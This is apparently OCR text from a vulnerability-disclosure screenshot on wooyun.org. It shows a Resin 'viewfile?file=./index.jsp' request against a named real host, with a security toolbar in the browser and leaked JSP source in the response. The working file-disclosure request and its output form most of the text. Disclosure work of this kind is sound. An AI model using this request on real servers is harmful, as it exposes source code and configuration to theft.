 ./index.jsp
cs.gx.189.cn/resin-doc/examples/ioc-periodictask/viewfile?file=./index.jsp
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://cs.gx.189.cn/resin-doc/examples/ioc-periodictask/viewfile?file=./index.jsp
Split URL
Execute
Enable Post data Enable Referrer
./index.jsp
<%@ page session="false" %>
<%@ taglib uri="http://java.sun.com/jsp/jstl/core" prefix="c" %>
<%
// stop browser from caching the page
response.setHeader("Cache-Control","no-cache,post-check=0,pre-check=0,no-store");
response.setHeader("Pragma","no-cache");
response.setHeader("Expires","Thu,01Dec199416:00:00GMT");
// refresh every 5 seconds
response.setHeader("refresh","5");
%>
<html>
<head><title>PeriodicTask typical application page</title></head>
<body>
<h1>PeriodicTask typical application page</h1>
<p>
This page is representative of any page in the web application.
It will refresh automatically in 5 seconds.  When the Periodic task is running,
www.wooyun.org